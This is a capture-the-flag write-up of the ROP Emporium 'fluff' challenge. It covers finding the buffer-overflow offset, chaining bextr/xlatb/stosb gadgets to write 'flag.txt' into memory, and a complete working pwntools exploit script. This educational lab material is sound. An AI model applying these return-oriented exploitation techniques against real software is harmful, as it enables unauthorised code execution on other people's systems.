
ropemporium - fluff
Starting with the basics again, but now with a not-so-simple approach. Removing some gadgets to put some exquisite ones on place, would made the 6th challenge a little bit more complex to deal with. This challenge was indeed a very good reminder to always pay attention to different assembly instructions and how they work.
The challenge gives us the explanation that the binary doesn’t contain any straightforward gadgets, and that we should just do the same as we did in the write4 challenge:
- Write the “flag.txt” in some place in memory;
- Call the print_file() function passing the string location as a parameter.
Starting with the check sec for the challenge, we found out that the binary contain the following security checks:
pwn checksec --binary ./fluff

- Partial RELRO
- NX enabled
Going to the first step, detecting the buffer overflow, so we sent a 100 byte long pattern generated with msf-pattern_create and checked with msf-pattern_offset.

msf-pattern_create -l 100
Capturing the RSP value, we got exact match at offset 40.


msf-pattern_offset -q 0x3562413462413362
As said in the write4 challenge post:
Before starting, we have to consider some things:
- We have to find a valid writable and readable place in memory to put our “flag.txt” string.
- As the challenge suggests, find a gadget that could move our string into that address, e.g.
mov [eax], ebx
The step 1 in this case could be achieved verifying the sections existent on the binary using radare2:
rabin2 -S ./fluff

Choosing the .data section as we have no data in there and it’s read & write, let’s dive into the step 2.

Checking our existent gadgets, no gadgets such as mov [reg], reg were found, so a deep analysis into the found ones was needed.
ROPgadget --binary fluff --depth 10

The found gadgets to send the string to memory were the following:
0x0000000000400639 : stosb byte ptr [rdi], al ; ret
0x0000000000400628 : xlatb ; ret
0x000000000040062a : pop rdx ; pop rcx ; add rcx, 0x3ef2 ; bextr rbx, rcx, rdx ; ret
Those found gadgets could be used to put information inside our memory locations properly, giving a quick explanation on how they work:
- STOSB - Write a byte into the destination operand, in this case, basically a
mov byte [rdi], al; - XLATB - Using the RBX address as a pointer for a list, picks the byte value inside AL, use it as an index to that list, pick the value in that list in the (AL value) index position and store it inside AL, overriding the previous register’s value. In this case, basically a
mov al, byte [rbx+al]. - BEXTR - This is a little bit complex, but basically picks the desired amount of bits of the origin operand (RCX), and store it into the destination (RBX), using 2 bytes to define the amount of bits and the starting index to copy (RDX), simplifying (A LOT) for our use, basically a
mov rbx, rcx. (a very good explanation was found here.).
From here, the logic for our chain is built:
- Set RBX to address of the opcodes in bytes, equivalent for each char of the string “flag.txt”, using the BEXTR gadget;
- Set RDI to a pointer of .data;
- Put the hex value of the character into AL using XLATB gadget;
- Send AL value to RDI location using STOSB gadget;
- Repeat the operation until the string is completed, correcting the offset to the correct position;
- Set RDI to a pointer of .data;
- Call print_file();
- gg :)
In order to write the “flag.txt” string into memory, I decided to pick each character from parts of the program itself (a memory address for “f”, a memory address for “l”, a memory address for “a”, and so it goes).
To accomplish that, ROPGadget have a feature to search for each opcode inside the program, so it was used to search for the corresponding opcode of each character.
E.g. the character “f” have its hex value as 66.
ROPgadget --binary fluff --opcode 66

This small snippet in python was used to automatically get one of those addresses, returning an ordered list in to build the string:
#!/usr/bin/env python
import sys, os
string = sys.argv[1]
for c in string:
hexcode = hex(ord(c)).strip('0x')
os.system("ROPgadget --binary fluff --opcode "+hexcode+" | tail -n1")
Since we didn’t have any badchars, there was no need to check each address, so we got the addresses for each character as follows:

Now, together with the gadgets gathered throughout the searching, there is some calculations to perform in order to get the proper index of the character.
Let’s analyze the gadget that will be used to extract the character from memory and write into “AL”:
pop rdx ; pop rcx ; add rcx, 0x3ef2 ; bextr rbx, rcx, rdx ; ret
The address that will be popped must be subtracted 0x3ef2 to nullify the addition that will be performed on it, and subtract the value already inside RAX so it won’t be changed by the index.
The address of each character was mapped inside a flagstr array, and the values inside RAX was mapped as each byte code of the characters themselves inside rax_values array.
Before setting the rax_values array, the calculations must be performed for the values already present at RAX, so to discover the value during the operation 0, the program was executed and stopped at the exact moment of the return function, and the value present every execution at the RAX register was 0xb.

This will be the first element in the array, followed by the “flag.txt” bytecodes, since they will be the value of RAX after every iteration.
A little function was defined to deal with all of those calculations.
rax_values = [0xb,0x66,0x6c,0x61,0x67,0x2e,0x74,0x78,0x74]
flagstr = [0x4006a6,0x400405,0x4005d2,0x4007a0,0x4006a7,0x4006ce,0x4007bc,0x4006ce]
def get_origin_from_flagstr(index):
return p64(flagstr[index]-0x3ef2-rax_values[index])
Creating the payload with the following final exploit code:
from pwn import *
elf = context.binary = ELF("./fluff")
gdg = dict()
# Buffer fill
BUFFER_FILL = b"A"*40
DUMMY = p64(0xdeadbeefdeadbeef)
# Gadgets
gdg["pop rdi"] = p64(0x4006a3)
gdg["pop rbx,rbp,r12 to r15"] = p64(0x40069a)
gdg["stosb rdi"] = p64(0x400639)
gdg["xlatb"] = p64(0x400628)
gdg["mov eax, 0; pop rbp"] = p64(0x400610)
gdg["pop rdx ; pop rcx ; add rcx, 0x3ef2 ; bextr rbx, rcx, rdx"] = p64(0x40062a)
# flag.txt
flagstr = [0x4006a6,0x400405,0x4005d2,0x4007a0,0x4006a7,0x4006ce,0x4007bc,0x4006ce]
# Values contained inside RAX that will serve as index for XLATB
rax_values = [0xb,0x66,0x6c,0x61,0x67,0x2e,0x74,0x78,0x74]
def get_origin_from_flagstr(index):
return p64(flagstr[index]-0x3ef2-rax_values[index])
# Address of print_file@plt
PRINT_FILE = p64(0x400510)
# Address of .data
DATA_SECTION = p64(0x601028)
payload = BUFFER_FILL
payload += gdg["pop rdi"]
payload += DATA_SECTION
for c in range(0,len(flagstr)): # Array containing each character address in the code for "flag.txt"
payload += gdg["pop rdx ; pop rcx ; add rcx, 0x3ef2 ; bextr rbx, rcx, rdx"]
payload += p64(0x1f00)
payload += get_origin_from_flagstr(c)
payload += gdg["xlatb"]
payload += gdg["stosb rdi"]
payload += gdg["pop rdi"]
payload += DATA_SECTION
payload += PRINT_FILE
io = process(elf.path)
io.send(payload)
io.interactive()
We got the flag:
 Changed the flag name a bit just 4fun :)
Changed the flag name a bit just 4fun :)